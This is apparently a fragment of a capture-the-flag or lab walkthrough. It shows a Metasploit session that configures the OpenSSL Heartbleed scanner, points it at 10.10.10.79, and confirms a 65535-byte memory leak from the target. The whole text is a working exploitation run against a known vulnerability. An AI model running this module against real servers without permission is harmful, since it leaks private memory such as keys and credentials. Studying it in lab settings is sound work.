 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >